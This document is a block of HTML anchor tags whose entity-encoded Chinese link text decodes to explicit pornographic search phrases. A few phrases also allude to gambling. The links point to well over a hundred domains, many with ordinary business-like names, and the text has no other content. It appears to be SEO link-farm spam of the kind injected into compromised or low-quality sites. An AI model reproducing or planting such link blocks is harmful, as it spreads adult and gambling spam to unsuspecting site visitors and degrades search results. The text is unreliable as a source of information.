<a href="http://julongip.com" target="_blank">&#x5973;&#x5973;&#x540C;&#x6027;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://120ykyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://maofish.com" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;8&#x8D44;&#x6E90;&#x5728;&#x7EBF;8</a>|
<a href="http://w630.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://chzmw.com" target="_blank">&#x7231;&#x7231;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baobao-wang.com" target="_blank">&#x4E9A;&#x6D32;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mashangshao.com" target="_blank">&#x5185;&#x5C04;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cms888.com" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://521fw.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://n9669.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E73;&#x6C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://sjzems.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://quyujia.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;WWW&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://mintian51.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wldstone.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shandongglass.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://365zihua.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://zjjmy.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://siboding.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wenyf.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://yz-times.com" target="_blank">&#x5927;&#x9646;&#x7CBE;&#x5927;&#x9646;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;</a>|
<a href="http://caifu8848.com" target="_blank">&#x5973;&#x4EBA;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;</a>|
<a href="http://sybxsz.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sarang2.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yidongd.com" target="_blank">&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buxiecheng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x871C;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jh2000.com" target="_blank">&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gegebao.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://zzzjh.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://03dz.com" target="_blank">&#x6210;&#x4EBA;&#x5973;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x653E;&#x4EBA;</a>|
<a href="http://zqqcc.com" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lyujh.com" target="_blank">&#x5927;&#x9646;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://yizhifoods.com" target="_blank">&#x7231;&#x7231;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengdapump.com" target="_blank">&#x514D;&#x8D39;&#x592B;&#x59BB;&#x751F;&#x6D3B;&#x7247;av</a>|
<a href="http://chenguanglong.com" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hualixiu.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://767172.com" target="_blank">&#x5348;&#x591C;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peizigupiao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://gouxiezi.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://banziji.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;yy6080&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://afwzdq.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x8D85;&#x78B0;</a>|
<a href="http://gdtcq.com" target="_blank">&#x56FD;&#x4EA7;&#x592A;&#x5AE9;&#x4E86;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgbjp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://pzptw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x5F69;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://wzc7.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x592A;&#x9999;&#x8549;</a>|
<a href="http://gupiaojiayuan.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://dgguermei.com" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://cuixiaoji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://airunkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av</a>|
<a href="http://qzxjzy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qu8g.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ebanwang.com" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ieqzone.com" target="_blank">&#x4EBA;&#x5996;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zjcpic.com" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://sdzmk.com" target="_blank">A&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rfysc.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzfcnc.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x505A;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://hkqjxgold.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://khj001.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mytzw.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;AV&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://minanshengtai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;av&#x4E71;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://yungoods.com" target="_blank">3d&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://shinannan.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://jhssj.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abioclean.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://scsjgk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ec-st.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gdgyb.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://jianghan8.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://287yx.com" target="_blank">3d&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://tchuaxing.com" target="_blank">&#x4F26;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nubiyang.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x9AD8;&#x6E05; &#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;</a>|
<a href="http://cdmhmj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;</a>|
<a href="http://okyoucai.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4EBA;&#x4E45;&#x4EBA;&#x9752;&#x8349;&#x9752;&#x8349;</a>|
<a href="http://pamco-bj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://lianyingyun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://freshfilair.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;180&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnckjy.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tanhuangdaquan.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://alimidian.com" target="_blank">&#x4E45;&#x4E45;&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://yueshehui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ahtcswkj.com" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinxinw.com" target="_blank">&#x7537;&#x5973;&#x4E92;&#x6DFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xianghuijie.com" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnfjnews.com" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7F8E;&#x811A;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangzic.com" target="_blank">&#x5348;&#x591C;dv&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoespec.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://hljgaokao.com" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;&#x597D;&#x5927;BBBBB&#x56DB;P</a>|
<a href="http://rojys.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://zhongjiajiaoyu.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csyuhua.com" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n582.com" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ryhuojia.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://qisenkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhong-nan.com" target="_blank">52&#x719F;&#x5973;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x89C6;&#x9891;</a>|
<a href="http://bxdnw.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://553968.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sandxplastics.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdjinghua.com" target="_blank">&#x4E45;&#x4E45;6&#x4E45;&#x4E45;66&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://shzhongyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxhtjz.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqsjnk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ncfzg.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sipuyi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://vigrn.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x56FE;&#x7247;</a>|
<a href="http://jlhgrn.com" target="_blank">&#x4E9A;&#x6D32;r&#x6210;&#x4EBA;av&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x6FB3;&#x95E8;&#x8D4C;</a>|
<a href="http://gouhouse.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yhaohao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fkggg.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x9EC4;&#x514D;&#x8D39;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linfengshuhua.com" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7F51;&#x7AD9;</a>|
<a href="http://bjpxh.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://dgdeshang.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdpmq.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://misseight.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;www&#x9C81;&#x554A;&#x9C81;</a>|
<a href="http://wzyabao.com" target="_blank">&#x4EBA;&#x4EBA;&#x63C9;&#x4EBA;&#x4EBA;&#x85FB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dhkcn.com" target="_blank">www.99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ddyxj.com" target="_blank">&#x7A00;&#x7F3A;&#x8D44;&#x6E90;&#x5466;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://sinceredoctor.com" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;</a>|
<a href="http://chenyunong.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x7406;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minghuici.com" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinrenzi.com" target="_blank">&#x5929;&#x5929;&#x78B0;&#x514D;&#x8D39;&#x4E0A;&#x4F20;&#x89C6;&#x9891;</a>|
<a href="http://rhtsp.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiweijin.com" target="_blank">&#x592B;&#x5987;&#x4EA4;&#x6362;&#x6027;&#x4E09;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oemfans.com" target="_blank">&#x4F0A;&#x9999;&#x8549;&#x5927;&#x7EFC;&#x7EFC;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://cxhuagong.com" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53D8;&#x6001;</a>|
<a href="http://chengshiche.com" target="_blank">18&#x7981;&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://scsjgk.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x6B22;&#x6BDB;&#x7247;</a>|
<a href="http://gulaide.com" target="_blank">&#x65E5;&#x97E9;&#x65B0;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlxinghe.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;www&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://baoliheng.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x56FD;&#x4EA7;&#x5077;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5348;&#x591C;</a>|
<a href="http://wxykj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://yqmuseum.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pkzin.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x6027;&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://thlgyy.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E0;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jhssj.com" target="_blank">91&#x56FD;&#x9645;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://7miu.com" target="_blank">XXXXXHD&#x4E9A;&#x6D32;&#x65E5;&#x672C;HD</a>|
<a href="http://banziji.com" target="_blank">&#x4EFB;&#x4F60;&#x8E81;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzyj888.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x719F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lwjsd.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x9AD8;&#x6F6E;</a>|
<a href="http://sstjj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://wfjmcy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://duorou360.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://99hj8.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://jsjgm.com" target="_blank">&#x591C;&#x591C;&#x723D;www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://huayuandq.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://21quhotel.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;.&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nsylc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6DF1;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://fjguanyi.com" target="_blank">&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;40&#x8001;&#x719F;&#x5987;</a>|
<a href="http://jackdeng.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://chun-mei.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://21tric.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://yogaren.com" target="_blank">&#x65B0;&#x59BA;&#x59BA;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;www_&#x805A;&#x8272;&#x7A9D;</a>|
